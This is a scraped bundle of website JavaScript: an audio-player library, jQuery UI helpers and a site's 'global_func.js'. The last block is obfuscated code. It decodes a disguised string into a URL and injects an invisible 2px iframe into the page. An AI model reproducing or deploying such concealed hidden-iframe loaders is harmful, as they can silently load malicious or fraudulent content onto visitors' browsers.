AudioFX=function(){var f="0.4.0";var c=false,e=document.createElement("audio"),a=function(j){var i=e.canPlayType(j);return(i==="probably")||(i==="maybe")};if(e&&e.canPlayType){c={ogg:a('audio/ogg; codecs="vorbis"'),mp3:a("audio/mpeg;"),m4a:a("audio/x-m4a;")||a("audio/aac;"),wav:a('audio/wav; codecs="1"'),loop:(typeof e.loop==="boolean")}}var d=function(m,i,l){var k=document.createElement("audio");if(l){var j=function(){k.removeEventListener("canplay",j,false);l()};k.addEventListener("canplay",j,false)}if(i.loop&&!c.loop){k.addEventListener("ended",function(){k.currentTime=0;k.play()},false)}k.volume=i.volume||0.1;k.autoplay=i.autoplay;k.loop=i.loop;k.src=m;return k};var h=function(i){for(var j=0;j<i.length;j++){if(c&&c[i[j]]){return i[j]}}};var g=function(i){var k,j;for(k=0;k<i.length;k++){j=i[k];if(j.paused||j.ended){return j}}};var b=function(o,j,m){j=j||{};var i=j.formats||[],l=h(i),k=[];o=o+(l?"."+l:"");if(c){for(var p=0;p<(j.pool||1);p++){k.push(d(o,j,p==0?m:null))}}else{m()}return{audio:(k.length==1?k[0]:k),play:function(){var n=g(k);if(n){n.play()}},stop:function(){var r,q;for(r=0;r<k.length;r++){q=k[r];q.pause();q.currentTime=0}}}};b.version=f;b.supported=c;return b}();

var music;

$(document).ready(function() {

    $(".playtable tr").hover(function() {
        $(this).addClass("trhover");
    }, function() {
        $(this).removeClass("trhover");
    });

    $('.ply').on('click', function() {

        var url = $(this).data('url');
        console.log(url);



        if($(this).hasClass('pause')) {
            $('.ply').removeClass("pause");
            stopmp3();

            $(this).removeClass("pause");
        } else {
            $('.ply').removeClass("pause");
            loadmp3(url);
            $(this).addClass("pause");
        }

    });


    if(1) {
        $('body').append('<div id="toolnot"></div>');
        $('#toolnot').hide();
        var mytooltip = $('#toolnot');
        $('.totp').each(function () {
            var mythis = $(this),
                mytitle = this.title;

            mythis.hover(function () {
                this.title = '';
                mytooltip.text(mytitle).show();
            }, function () {
                this.title = mytitle;
                mytooltip.text('').hide();
            });

            mythis.mousemove(function (e) {
                mytooltip.css({
                    top: e.pageY + 15,
                    left: e.pageX + 10
                });
            });
        });
    }

});

function loadmp3(mpaa) {
    if (typeof music !== 'undefined') music.stop();
    music = AudioFX(mpaa, {volume:1});
    music.play();
}

function stopmp3() {
    if(typeof music !== 'undefined') music.stop();
}

--- FILE ---
content_type: application/javascript
request_url: https://vol.az/javascripts/global_func.js?003f3c3b018ccbdf6723412977ca731b
body_size: 5003
content:
/* 06057 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function LoadPost(obj) {
	var form = document.getElementById("form"+obj);
	var urlquery = "go="+form.go.value+"&op="+form.op.value+"&id="+form.id.value+"&typ="+form.typ.value+"&mod="+form.mod.value;
	ajaxget("rep"+obj, urlquery, form.method.value);
}

function Loadout(obj_id, oprint) {
	var targetobject = "rep"+obj_id;
	var urlquery = "go=7&op="+oprint+"&hideid="+targetobject+"&full="+encodeURIComponent(document.getElementById(obj_id).value);
	document.getElementById(targetobject).style.display='block';
	ajaxget(targetobject, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}

function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};

function myga(title3) {
	if (typeof ga === 'function') { ga('send', 'event', title3, title3); }
}

function confirmDelete(url) {
var agree=confirm("100% silinsin ?");
if (agree)
document.location=url;
}

function showhide(el) {
if(typeof el == 'string') {
var el = document.getElementById(el);
}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

//dnmmenu
function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}


function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
	}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}


$(document).ready(function() {
if(!getcookie('_jisevet') && !document.getElementById('nojisevet')) {
var jisevet = 0;	
$(document).on("click mousemove touchstart" ,function () {
	if(jisevet) return; jisevet = 1;
	setcookie("_jisevet", Math.floor(1*new Date() / 1000), 1056400);
	$(document).off('click mousemove touchstart');
}); }
	
var windowOpen7;
$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);
if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}
windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );
}); });

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function mypopup(message, title, timersecs, w, close) {
	if(!w || w == 'undefined') { var w = 400; } w = parseInt(w);
	if(!timersecs || timersecs == 'undefined') { var timersecs = 0; } timersecs = parseInt(timersecs);
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(!close || close == 'undefined') var close = "";
	if(close) close = ' <span class="close" onclick="mypopupclose(); return false;" href="#">x</span>';
	
	$("#mypopup").remove();

	if(title != "") { 
	title = '<div class="mypopuptitle">'+title+''+close+'</div>';
	close = "";
	}
	
	$("body").append('<div class="mypopup" id="mypopup">'+title+''+close+' <div class="mypopupcontent">'+message+'</div></div>');
	
	var elname = '#mypopup';
	var myid = $(elname);
	
    var winW = $(window).width();
	var winH =  window.innerHeight || document.documentElement.clientHeight || document.body.offsetHeight;
	var winH2 = $(window).height();
	
	if((winW -20) < w) w = (winW -30);
	
	var this_height = myid.height();
	var this_margintop = -(this_height / 2);
	var this_top = (winH - this_height)/2;
	if(this_top < 0) this_top = 0;
	this_top +=10;
	
	myid.css( {'top':  this_top , 'left': ((winW-w)/2), 'width': w} );
	
	myid.fadeIn(2000); 
	
	if(timersecs > 0) {
	$(document).on('click', elname, function() { setTimeout(function(){ mypopupclose(); }, timersecs);	});
	}
}

function mypopupclose() { $("#mypopup, .mypopup").fadeOut(200); }


function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}

function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}